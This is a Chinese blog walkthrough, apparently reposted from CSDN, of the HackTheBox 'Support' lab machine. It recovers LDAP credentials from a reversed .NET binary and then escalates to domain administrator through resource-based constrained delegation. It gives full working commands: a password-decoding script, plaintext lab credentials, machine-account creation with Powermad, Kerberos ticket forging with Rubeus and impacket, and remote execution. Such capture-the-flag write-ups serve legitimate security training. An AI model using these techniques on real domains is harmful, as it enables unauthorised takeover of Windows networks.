-
HackTheBox Support 逆向工程获取LDAP凭证,票证伪造提权

网址:
https://app.hackthebox.com/machines/Support- 1
枚举
使用nmap扫描ip
nmap -sC -sV -p- 10.10.11.174- 1

dns枚举
并且还扫描到了域名,现在用dig工具对DNS服务器进行枚举
dig @10.10.11.174 +short support.htb any- 1

服务器的计算机名是dc,域名为support.htb,我们将此域名解析到本地
vim /etc/hosts- 1

然后保存退出smb枚举
根据nmap获取的内容,这台机子还开启了smb服务,我们对smb进行枚举
smbclient -L \\10.10.11.174- 1

这台机子的smb服务共享了一个叫support-tools的目录,我们进去看看
smbclient -N //10.10.11.174/support-tools- 1
- 2

里面有很多文件,我们将里面文件都下载到本地
mask "" recurse ON prompt OFF mget *- 1
- 2
- 3
- 4

在本地目录里可以看到这些下载的文件

其中,这个userinfo可能是突破点,文件名表明了和机子用户相关的信息,我们将其解压
unzip UserInfo.exe.zip- 1


这是一个32位的程序,并且还是一个.NET文件,我们用dnspy进行逆向分析
逆向分析
dnspy工具下载地址:
https://github.com/dnSpy/dnSpy- 1
然后用32位的dnspy打开32位的程序

在这里,程序执行了LDAP查询,我们双击这个getpassword进入函数分析

密钥在进行了base64加密后进行了简单的异或运算,我们写一个python脚本来还原凭证
import base64 enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E" key = "armando".encode("UTF-8") array = base64.b64decode(enc_password) array2 = "" for i in range(len(array)): array2 += chr(array[i] ^ key[i % len(key)] ^ 223) print(array2)- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
运行脚本,获得凭证

获取用户权限
LDAP枚举
什么是LDAP协议:
https://zhuanlan.zhihu.com/p/147768058- 1
通过刚刚的逆向分析,机子开启了LDAP协议,现在我们用刚刚生成的凭证来枚举信息
ldapsearch -x -H ldap://dc.support.htb -D 'SUPPORT\ldap' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "CN=Users,DC=SUPPORT,DC=HTB" | tee ldap_dc.support.htb.txt- 1


在这里可以看到用户账户的详细信息,通常来说info字段都是空的,这可能是用户的密码
然后用evil-winrm连接机子
evil-winrm -i 10.10.11.174 -u "support" -p 'Ironside47pleasure40Watchful'- 1

成功获取机子的用户权限

提权
信息搜集
现在我们可以访问DC服务器的命令行,需要枚举AD权限和错误配置的文件
工具:https://github.com/BloodHoundAD/BloodHound/blob/master/Collectors/SharpHound.exe- 1
上传文件
upload SharpHound.exe- 1

运行程序搜集服务器AD数据
./SharpHound.exe --memcache -c all -d SUPPORT.HTB -DomainController 127.0.0.1- 1

将这个zip文件下载到本地download 20221022060134_BloodHound.zip- 1
然后下载配套的分析工具,将这个zip文件导入进去
apt-get install bloodhound neo4j console- 1
- 2
然后访问
http://localhost:7474/browser/- 1

账号和密码都是neo4j

连接上之后需要重新设置密码

设置好后在终端输入bloodhound启动工具,账号和密码是刚刚设置的那些

点击登录后拖入刚刚从机子上下载的zip文件

如果导入后没有显示,就重新启动一下程序

点击Shortest Path to Unconstrained Delegation Systems后,我们能发现很多东西


"SHARED SUPPORT ACCOUNTS@SUPPORT.HTB"组对“DC.SUPPORT.HTB”具有“GenericAll”权限,我们可以访问的support用户是“SHARED SUPPORT ACCOUNTS@SUPPORT.HTB”组的成员,因此,我们给其他对象授予“DC.SUPPORT.HTB”的“GenericAll”权限,可以利用这个方法来提权
票证伪造
下载这两个ps脚本,然后上传到机子上
https://github.com/PowerShellEmpire/PowerTools/blob/master/PowerView/powerview.ps1 https://github.com/Kevin-Robertson/Powermad/blob/master/Powermad.ps1 https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/raw/master/Rubeus.exe- 1
- 2
- 3
上传文件和导入模块:
upload powerview.ps1 Import-Module .\powerview.ps1 upload Powermad.ps1 Import-Module .\Powermad.ps1- 1
- 2
- 3
- 4

然后设置变量
Set-Variable -Name "FakePC" -Value "FAKE01" Set-Variable -Name "targetComputer" -Value "DC"- 1
- 2
然后将新的计算机对象添加到AD
New-MachineAccount -MachineAccount (Get-Variable -Name "FakePC").Value -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force) -Verbose- 1
使用内置的AD模块,给我们生成的计算机对象设置权限
Set-ADComputer (Get-Variable -Name "targetComputer").Value -PrincipalsAllowedToDelegateToAccount ((Get-Variable -Name "FakePC").Value + '$') Get-ADComputer (Get-Variable -Name "targetComputer").Value -Properties PrincipalsAllowedToDelegateToAccount- 1
- 2

将Rubeus程序上传到机子里,然后生成一个rc4的哈希值,之后票证伪造有用
upload Rubeus.exe .\Rubeus.exe hash /password:123456 /user:FAKE01$ /domain:support.htb- 1
- 2

使用票证
现在下载一些工具来使用这个票证
https://github.com/SecureAuthCorp/impacket/tree/master/examples pip3 install impacket==0.9.24 pip3 install pyasn1 sudo apt install krb5-user- 1
- 2
- 3
- 4

然后设置kali上的环境变量和删除之前使用过的票证
getST.py support.htb/FAKE01 -dc-ip dc.support.htb -impersonate administrator -spn http/dc.support.htb -aesKey 35CE465C01BC1577DE3410452165E5244779C17B64E6D89459C1EC3C8DAA362B kdestroy export KRB5CCNAME=ticket.ccache- 1
- 2
- 3

都设置好后我们还需要在本地解析靶机的dns域名,由于我们之前就解析过,这里就不用再演示了

impacket-wmiexec support.htb/administrator@dc.support.htb -no-pass -k- 1
获得机子最高权限


-
相关阅读:
Pycharm5个非常有用的技巧
使用流量转移完成金丝雀部署
无线WIFI工业路由器可用于楼宇自动化
Gitlab用户角色权限Guest、Reporter、Developer、Master、Owner
【Python】快速上手 Flask
MES对接Simba实现展讯平台 IMEI 写号与耦合测试
JSP与ASP、PHP的比较
内网资料传外网速度太慢怎么办,一招教你解决
python 基于 Web3.py 和 Infura 网关采集链上数据
HiSilicon352 android9.0 emmc添加新分区
- 原文地址:https://blog.csdn.net/qq_45894840/article/details/127726431